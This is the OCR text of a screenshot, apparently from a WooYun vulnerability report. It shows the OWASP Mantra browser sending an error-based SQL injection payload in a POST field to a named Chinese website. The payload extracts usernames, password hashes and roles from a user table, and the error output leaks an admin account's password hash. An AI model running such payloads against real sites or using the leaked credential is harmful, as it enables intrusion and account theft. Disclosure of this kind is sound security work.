 系统发生错误 - OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
系统发生错误 phpMyAdmin 微云商——微云商
wx.jshuabo.com/index.php?a=zhaohuan&g=Wap&m=Tesila
INT SQL XSS Encryption Encoding Other
Load URL http://wx.jshuabo.com/index.php?a=zhaohuan&g=Wap&m=Tesila
Split URL
Execute
Enable Post data Enable Referrer
Post data tel=(select%201%20from(select%20count(*)%2Cconcat((select%20(select%20(SELECT%20distinct%20concat(0x23%2Cusername%2C0x3a%2Cpassword%2C0x3a%2Crole%2C0x23)%20FROM%20tp_user%20limit%200%2C1))%
20from%20information_schema.tables%20limit%200%2C1)%2Cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&truename=ufimwprp&wechaname=ufimwprp
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
:(
Duplicate entry '#admin:817286a07084b06c2dd28147c6ac569a:5#1'
for key 'group_key' [ SQL语句 ] : select * from tp_nhbaoming where
flag=3 and phone=(select 1 from(select count(*),concat((select
(select (SELECT distinct
concat(0x23,username,0x3a,password,0x3a,role,0x23) FROM tp_user
www.wooyun.org